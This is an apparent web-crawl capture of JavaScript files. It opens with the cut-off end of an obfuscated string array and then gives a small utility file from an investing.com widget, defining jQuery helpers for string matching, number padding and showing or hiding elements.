3cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/utils.js
body_size: 179
content:
/**
 * Created by benh on 08/05/2017.
 */

$.match = function (target, source, caseSensitive) {
    var result = false, i;
    if (typeof(source) === 'string') {
        result = caseSensitive ? target === source : target.toLowerCase() === source.toLowerCase();
    } else if (source.constructor === Array) {
        for (i = 0; i < source.length && !result; i++) {
            if (caseSensitive ? target === source[i] : target.toLowerCase() === source[i].toLowerCase()) {
                result = true;
            }
        }
    }
    return result;
}

String.prototype.is = function (secondValue, caseSensitive) { return $.match(this, secondValue, caseSensitive) }
Number.prototype.padLeft = function (howMany, customChar) {
    return Array(Math.max(howMany + 1 - this.toString().length, 0)).join(customChar || "0") + this;
}

$.fn._show = $.fn._show || function (cont) {
    if (cont) { $(this).html(cont); }
    return $(this).removeClass('displayNone');
};
$.fn._hide = $.fn._hide || function () { return $(this).addClass('displayNone'); };

$.fn._toggleShow = $.fn._toggleShow || function (flag) {
    var action;
    if ($.isUn(flag)) {
        action = $(this).hasClass('displayNone') ? '_show' : '_hide';
    } else {
        action = flag ? '_show' : '_hide';
    }
    return $(this)[action]();
};